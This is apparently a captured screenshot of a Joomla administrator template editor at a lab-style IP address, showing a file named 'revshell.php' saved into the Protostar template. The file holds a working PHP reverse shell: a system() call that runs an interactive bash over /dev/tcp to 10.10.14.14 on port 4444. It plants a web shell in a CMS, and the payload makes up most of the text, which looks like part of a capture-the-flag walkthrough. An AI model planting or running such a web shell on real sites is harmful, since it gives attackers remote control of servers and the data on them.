 10.10.10.150/administrator/index.php?option=com_templates&view=template&id=506&file=L3JldnNoZWxsLnBocA#
System Users Menus Content Components Extensions Help
Templates: Customise (Protostar)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Message
File saved.
Editor Create Overrides Template Description
Editing file "/revshell.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
revshell.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 system("bash -c 'exec bash -i &>/dev/tcp/10.10.14.14/4444 <&1'")
3 ?>